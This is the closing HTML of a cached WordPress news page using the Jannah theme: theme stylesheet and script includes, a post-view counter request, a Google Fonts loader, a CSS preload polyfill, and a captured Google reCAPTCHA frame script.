onload='this.onload=null;this.rel="stylesheet"'/> <noscript><link rel='stylesheet' id='tie-css-helpers-css' href="/wp-content/themes/jannah/assets/css/helpers.min.css" type='text/css' media='all'/></noscript> <script>console.log('Style tie-css-helpers')</script> <link rel='preload' href="/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css" as='style' onload='this.onload=null;this.rel="stylesheet"'/> <noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href="/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css" type='text/css' media='all'/></noscript> <script>console.log('Style tie-css-ilightbox')</script> <link rel='preload' href="/wp-content/themes/jannah/assets/css/fontawesome.css" as='style' onload='this.onload=null;this.rel="stylesheet"'/> <noscript><link rel='stylesheet' id='tie-fontawesome5-css' href="/wp-content/themes/jannah/assets/css/fontawesome.css" type='text/css' media='all'/></noscript> <script>console.log('Style tie-fontawesome5')</script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://va1.info/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nije prona\u0111eno","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script> <script type="text/javascript" defer="defer" src="https://va1.info/wp-content/themes/jannah/assets/js/scripts.min.js" id="tie-scripts-js"></script> <script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://va1.info/wp-admin/admin-ajax.php",
					data : "postviews_id=26839&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script> <script type="text/javascript" defer="defer" src="https://va1.info/wp-content/themes/jannah/assets/ilightbox/lightbox.js" id="tie-js-ilightbox-js"></script> <script type="text/javascript" defer="defer" src="https://va1.info/wp-content/themes/jannah/assets/js/desktop.min.js" id="tie-js-desktop-js"></script> <script type="text/javascript" defer="defer" src="https://va1.info/wp-content/themes/jannah/assets/js/live-search.js" id="tie-js-livesearch-js"></script> <script type="text/javascript" defer="defer" src="https://va1.info/wp-content/themes/jannah/assets/js/single.min.js" id="tie-js-single-js"></script> <script type="text/javascript" defer="defer" src="https://va1.info/wp-content/themes/jannah/assets/js/sliders.min.js" id="tie-js-sliders-js"></script> <script type="text/javascript" defer="defer" src="https://va1.info/wp-content/themes/jannah/assets/js/shortcodes.js" id="tie-js-shortcodes-js"></script> <script>
				var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
				if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
					console.warn( 'Slow Connection Google Fonts Disabled' );
				}
				else{
					
				WebFontConfig ={
					google:{
						families: [ 'Poppins:regular,500,600,700:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			
				}
			</script> <script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script> <script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script> </body> </html> 
<!-- Dynamic page generated in 0.186 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 06:22:27 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-MLBZgdNP4AoR6LpCOgegQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768713750282');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>